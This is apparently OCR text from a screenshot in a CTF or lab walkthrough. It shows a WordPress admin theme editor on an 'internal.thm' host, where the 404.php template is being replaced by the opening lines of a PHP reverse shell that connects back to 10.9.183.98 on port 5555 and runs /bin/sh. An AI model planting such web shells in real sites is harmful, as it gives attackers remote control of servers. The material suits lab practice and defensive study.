 internal.thm/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
25
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins CrackStation - Online ... DNSdumpster.com - d... Vulnerability & Exploit ... swisskyrepo/Payloads...
Internal 3 0 + New Howdy, admin
Help ▼
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.9.183.98';
6 $port = 5555;
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 if (function_exists('pcntl_fork')) {
15
16     $pid = pcntl_fork();
17
18     if ($pid == -1) {
19         printit("ERROR: Can't fork");
20         exit(1);
21     }
22
23     if ($pid) {
24         exit(0);
25     }
26
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▶
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc ▶
Main Index Template
Documentation: Function Name... Look Up
Update File